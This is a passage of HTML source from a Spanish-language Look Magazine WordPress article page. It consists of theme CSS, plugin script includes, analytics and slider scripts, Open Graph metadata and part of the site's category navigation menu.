                url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/star/font.woff') format('woff'),
                url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/star/font.ttf') format('truetype'),
                url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/star/font.svg#star') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            @font-face {
                font-family: 'WooCommerce';
                src: url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/woocommerce/font.eot');
                src: url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'),
                url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'),
                url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'),
                url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg');
                font-weight: normal;
                font-style: normal;
            }/*Fonts*/
@import url('https://fonts.googleapis.com/css?family=Antic+Didone|Old+Standard+TT');

/*  ----- social fix manual ----- */
.the-title, .blog-single-title {
	  font-family: 'Old Standard TT', serif;
    font-style: italic;
    font-weight: 300 !important;
	  font-size: 44px !important;
}
.header-section.indicode-header-social ul li a {
    border-color: #1d1d1b !important;
}
.facebook-hover {
    background-image: url(https://www.lookmagazine.com/wp-content/uploads/2018/01/facebook-icon.png);
    background-position: 6px 6px;
    background-repeat: no-repeat;
    background-size: 20px;
}
.instagram-hover {
    background-image: url(https://www.lookmagazine.com/wp-content/uploads/2018/01/instagram-icon.png);
    background-position: 6px 6px;
    background-repeat: no-repeat;
    background-size: 20px;
}
.item-wrapper {
	padding-left: 20px;
}
.mk-blog-thumbnail-item .mk-blog-meta {
    padding-left: 20px;
}
/*  ----- social fix manual end ----- */

/*Advanced CSS*/

.must-read{
	font-size:40px;
	color:#000;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}

.by-look{
	font-size:16px;
	color:#8cb1ba;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}
	
.heading-trending{
	font-size:16px;
	color:#000;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}

.heading-stories{
	font-size:35px;
	color:#000;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}

.trending-stories-side{
	border:3px solid #f5f5f5;
	padding:14px;
}

.must-read-side{
	border:3px solid #f5f5f5;
	padding:14px;
	font-family: 'Antic Didone', serif;
}

.stories-in{
	font-size:18px;
	color:#8cb1ba;
	text-align:center;
	font-weight:700;
	font-family: 'Antic Didone', serif;
}

.mk-blog-author{
	display:none !important;
	font-family: 'Antic Didone', serif;
}



.negative-margin{
	margin-top:-50px;
}

.negative-margin-2{
	margin-top:-100px;
}

.item-wrapper{
	padding-top:30px !important;
}

.similar-post-holder{
	border:none !important;
}

.mk-about-author-wrapper{
	display: none !important;
}

#mk-page-introduce{
	display: none !important;
}

.image-hover-overlay{
	border:3px solid #f5f5f5;
	padding:20px;
}

.fancybox-title, .pp_details{
	display:none !important;
}

/*Homepage*/
.magazine-edition-container{
	background-color:#000000;
	padding:40px;
	margin-top:-40px;
	display:block;
	text-align:center;
}

.magazine-edition-header{
	color:#ffffff;
	font-size:14px;
	line-height: 24px;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}

.magazine-edition-subheader{
	color:#ffffff;
	font-size: 32px;
	line-height: 42px;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}

.magazine-edition-title{
	color:#ffffff;
	font-size:14px;
	line-height: 24px;
	text-transform:uppercase;
	font-family: 'Antic Didone', serif;
}

.magazine-edition-cover{
	margin-top:-120px;
	width: 90% !important;
}


/*About Us*/
.about-us-superheading{
	font-size:40px;
	line-height:52px;
	font-family: 'Antic Didone', serif;
}

.about-us-heading{
	font-size:22px;
	line-height:30px;
	font-family: 'Antic Didone', serif;
}

.white-text{
	color:#ffffff;
}

.about-us-subheading{
	font-size:14px;
	line-height:30px;
}

@media screen and (min-width: 500px) and (max-width: 800px) { 
  .negative-margin-sit{
	  margin-top:-358px !important;
	  z-index: 100 !important;
  }
}

.negative-margin-sit{
	  margin-top:-457px !important;
	  z-index: 100 !important;
}


/*Blog*/

.subscribe-mail{
	background-color:#ffffff;
	border:3px solid #000;
	padding:30px;
	color:#000;
	text-align: center;
}

/*Shop*/
.menu-link-disabled{
	opacity: 0.5 !important;
}

.menu-link-disabled:hover{
	cursor:default !important;
}

/*Digital Magazine*/
#flowpaper-logo-bottom{
	display:none !important;
}

.flowpaper_bttnDownload, .flowpaper_bttnSocialShare{
	display:none !important;
}

#bttnSocialShare{
	display:none !important;
}

/*Blog Single Post Types*/
.blog-type-lists-number{
  font-size: 100px;
	font-weight: 600;
	color:#000000;
	text-align:center;
	font-family: Didot,Times New Roman,Times,Serif;
	margin-bottom: 20px;
}

.blog-type-lists-heading{
    font-family: Didot,Times New Roman,Times,Serif;
    font-size: 2.1875rem;
    line-height: 1.11;
    color: #242424;
    display: block;
    margin-top: .625rem;
    font-style: italic;
}

.blog-type-lists-text{
  font-size: 16px;
	color:#000000;
	text-align:left;
	line-height: 25px;
	padding: 0px 30px;
}

/*Gallery type*/
.slick-track{
	background-color:#ffffff !important;
}

.ultsl-arrow-left6{
	background-color:#000000 !important;
	padding: 20px 0px !important;
}

.ultsl-arrow-right6{
	background-color:#000000 !important;
	padding: 20px 0px !important;
}

.blog-type-gallery-heading{
    font-family: Didot,Times New Roman,Times,Serif;
    font-size: 2.1875rem;
    line-height: 1.11;
    color: #242424;
    display: block;
    margin-top: .625rem;
    font-style: italic;
}

/*Revista Impresa*/
@media screen and (max-width: 900px) { 
  .editions-heading-black{
	  font-family: Didot,Times New Roman,Times,Serif;
    font-size: 3.1875rem !important;
    line-height: 1.00 !important;
    color: #000000;
    display: block;
    margin-top: .625rem;
    font-style: italic;
    }

.editions-heading-black-month{
	  font-family: Didot,Times New Roman,Times,Serif;
    font-size: 2.1875rem !important;
    line-height: 0.61 !important;
    color: #000000;
    display: block;
    margin-top: .625rem;
    font-style: italic;
    }
	.the-title{
		font-size:20px !important;
	}
}

.editions-heading-black{
	  font-family: Didot,Times New Roman,Times,Serif;
    font-size: 4.1875rem;
    line-height: 1.11;
    color: #000000;
    display: block;
    margin-top: .625rem;
    font-style: italic;
}

.editions-heading-black-month{
	  font-family: Didot,Times New Roman,Times,Serif;
    font-size: 2.1875rem;
    line-height: 1.51;
    color: #000000;
    display: block;
    margin-top: .625rem;
    font-style: italic;
}
	
	
.editions-heading{
	font-family: Didot,Times New Roman,Times,Serif;
    font-size: 4.1875rem;
    line-height: 0.56;
    color: #ffffff;
    display: block;
    margin-top: .625rem;
    font-style: italic;
}

.editions-subheading{
	color:#ffffff;
	font-size:14px;
	line-height:30px;
}
	
.current-month-edition{
	-webkit-box-shadow: 0px 4px 30px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow:    0px 4px 30px 0px rgba(0, 0, 0, 0.2);
  box-shadow:         0px 4px 30px 0px rgba(0, 0, 0, 0.2);
}

.menu-item{
	text-transform:uppercase !important;
}

.instagram-pics > li{
	display:inline-block !important;
	width: 27%;
	margin: 3px;
	padding:0px;
}

.image-hover-overlay, .post-type-badge{
	display:none !important;
}

.wpp-list-with-thumbnails > li{
	margin-bottom:10px !important;
}

.wpp-post-title{
	font-size:12px !important;
	display: block !important;
	margin-top: -5px !important;
}

h1, h2 {
	text-transform: none !important;
}

strong {
	color:#000000 !important;
}

body #gform_wrapper_4 .gform_footer input[type=submit] {display: block !important; width: 97% !important;}
.hostby {color:#ccc;}
.hostby:hover {color:#fff;}

</style>
<link data-minify="1" rel='stylesheet' id='dflip-style-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=1761672589' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/plugins/builder/assets/css/js_composer.min.css?ver=1740609913' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-options-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/uploads/indi_assets/theme-options-production.css?ver=1740609890' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.lookmagazine.com/wp-content/themes/indicode-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1740609891' type='text/css' media='all' />
<link rel='stylesheet' id='page-transition-animsition-css' href='https://www.lookmagazine.com/wp-content/plugins/page-transition/css/animsition.min.css?ver=1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lookmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/dk-new-medias-image-rotator-widget/js/jquery.imagesloaded.js?ver=6.8.3" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/dk-new-medias-image-rotator-widget/js/dkirw.js?ver=6.8.3" id="irw-widget-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9.1" id="themepunchboxext-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9.1" id="essential-grid-essential-grid-script-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/scanvas-menur/js/morph-accordion-full-link.js?ver=1" id="bonfire-morph-accordion-full-link-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/scanvas-slider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.2" id="revmin-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/page-transition/js/jquery.animsition.min.js?ver=1.3" id="page-transition-animsition-script-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.lookmagazine.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.lookmagazine.com\/wp-json\/wordpress-popular-posts","ID":36500,"token":"af30a9075e","lang":0,"debug":0}

</script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.4.2" id="wpp-js-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/themes/indicode/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" src="https://www.lookmagazine.com/wp-content/themes/indicode/assets/js/plugins/wp-enqueue/min/webfontloader-init.js?ver=6.8.3" id="mk-webfontloader-init-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5f7f61b61aeee50012fb7bd7" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://www.lookmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lookmagazine.com/wp-json/wp/v2/posts/36500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lookmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lookmagazine.com/?p=36500' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lookmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lookmagazine.com%2F2018%2F03%2F01%2Fla-sensualidad-de-la-improvisacion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lookmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lookmagazine.com%2F2018%2F03%2F01%2Fla-sensualidad-de-la-improvisacion%2F&#038;format=xml" />
		<meta name="msapplication-tap-highlight" content="no" /> 
			<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'c5e80dcc1d';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.lookmagazine.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
		<script type="text/javascript">
		jQuery( document ).ready( function($) {
			$('.animsition').animsition({
				inClass : 'fade-in',
				outClass : 'fade-out',
				inDuration : 600,
				outDuration : 600,
				loading : false,
				touchSupport: false,
				linkElement: '.animsition-link, a[href]:not([target="_blank"]):not([href^="https://www.lookmagazine.com/2018/03/01/la-sensualidad-de-la-improvisacion/#"]):not([href^="#"]):not([href*="javascript"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="mailto:"]):not([class="no-animation"])'
			});
		});
		</script>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta property="og:site_name" content="Look Magazine"/>
<meta property="og:image" content="https://www.lookmagazine.com/wp-content/uploads/2018/03/03_statement_c.png"/>
<meta property="og:url" content="https://www.lookmagazine.com/2018/03/01/la-sensualidad-de-la-improvisacion/"/>
<meta property="og:title" content="LA SENSUALIDAD DE LA IMPROVISACIÓN"/>
<meta property="og:description" content="La sensualidad desde el punto de vista comercial ha venido en gran parte a sustituir a la belleza e incluso la feminidad. Ser bella no es lo mismo que ser sexy."/>
<meta property="og:type" content="article"/>
<script> var isTest = false; </script>
<style id="js-media-query-css">.mk-event-countdown-ul:media(max-width:750px) li{width:90%;display:block;margin:0 auto 15px}.mk-process-steps:media(max-width:960px) ul:before{display:none!important}.mk-process-steps:media(max-width:960px) li{margin-bottom:30px!important;width:100%!important;text-align:center}</style><meta itemprop="author" content="" /><meta itemprop="datePublished" content="marzo 1, 2018" /><meta itemprop="dateModified" content="septiembre 6, 2018" /><meta itemprop="publisher" content="Look Magazine" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.lookmagazine.com/wp-content/plugins/builder/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-45277666-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<meta name="generator" content="Powered by Slider Revolution 5.4.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<meta name="generator" content="indicode-child " />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1519944714512{margin-bottom: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-36500 single-format-standard wp-theme-indicode wp-child-theme-indicode-child loading unselectable wpb-js-composer js-comp-ver-5.2.1 vc_responsive animsition" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>
	<!--<img src="http://zeninteractivemedia.com/Look-Magazine/wp-content/uploads/2017/10/look-header01.jpg" style="width: 100%; height: auto;" />-->

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='60'
                data-sticky-height='55'
                data-responsive-height='80'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='slide'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-2 sticky-style-slide mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/about/">Nosotros</a></li>
<li id="menu-item-31650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">LOOK</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-35883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/">Belleza</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d71719e" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/">Cuerpo</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d7173a2" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35885" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/active-life/">Active Life</a></li>
			<li id="menu-item-35886" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/health-and-fitness/">Health &amp; Fitness</a></li>
			<li id="menu-item-35892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/skin/">Skin</a></li>
		</ul>
</li>
		<li id="menu-item-35893" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/dietas-y-ejercicio/">Dietas y Ejercicio</a></li>
		<li id="menu-item-35887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/">Maquillaje &amp; Peinado</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d717788" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35888" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-diaries/">Beauty Diaries</a></li>
			<li id="menu-item-35889" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-report/">Beauty Report</a></li>
			<li id="menu-item-35890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-trends/">Beauty Trends</a></li>
			<li id="menu-item-35891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-tricks/">Beauty Tricks</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-35780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/creatividad/">Creatividad</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d717b3b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/creatividad/creative-minds/">Creative Minds</a></li>
		<li id="menu-item-35782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/creatividad/inspiracion-creatividad/">Inspiración</a></li>
		<li id="menu-item-35905" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/tendencias-decoracion/">Tendencias</a></li>
	</ul>
</li>
	<li id="menu-item-35783" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/">Cultura</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d717e71" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35784" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/arte-e-historia/">Arte e Historia</a></li>
		<li id="menu-item-35785" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/">Feminismo</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d7180bb" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35786" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/estereotipos/">Estereotipos</a></li>
			<li id="menu-item-35787" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/insight/">Insight</a></li>
			<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/statement/">Statement</a></li>
		</ul>
</li>
		<li id="menu-item-35788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/gastronomia-y-turismo/">Gastronomía y Turismo</a></li>
		<li id="menu-item-35789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/mujeres-de-la-historia/">Mujeres de la Historia</a></li>
	</ul>
</li>
	<li id="menu-item-35790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/">Decoración</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-691189d7184d4" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
